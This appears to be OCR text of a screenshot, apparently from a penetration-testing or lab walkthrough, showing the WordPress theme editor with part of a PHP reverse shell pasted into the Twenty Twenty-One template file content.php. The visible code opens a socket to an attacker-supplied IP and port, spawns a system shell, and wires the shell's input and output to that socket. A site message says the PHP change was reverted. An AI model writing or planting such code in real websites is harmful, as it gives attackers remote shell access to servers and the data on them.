 Edit Themes
Twenty Twenty-One: content.php (template-parts/content/content.php)
Select theme to ed
Selected file content:
56
57 // Open reverse connection
58 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
59 if (!$sock) {
60 printit("$errstr ($errno)");
61 exit(1);
62 }
63
64 // Spawn shell process
65 $descriptorspec = array(
66 0 => array("pipe", "r"), // stdin is a pipe that the child will read from
67 1 => array("pipe", "w"), // stdout is a pipe that the child will write to
68 2 => array("pipe", "w") // stderr is a pipe that the child will write to
69 );
70
71 $process = proc_open($shell, $descriptorspec, $pipes);
72
73 if (!is_resource($process)) {
74 printit("ERROR: Can't spawn shell");
75 exit(1);
76 }
77
78 // Set everything to non-blocking
79 // Reason: Occsionally reads will block, even though stream_select tells us they won't
80 stream_set_blocking($pipes[0], 0);
81 stream_set_blocking($pipes[1], 0);
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other means, such as by using SFTP.
Update File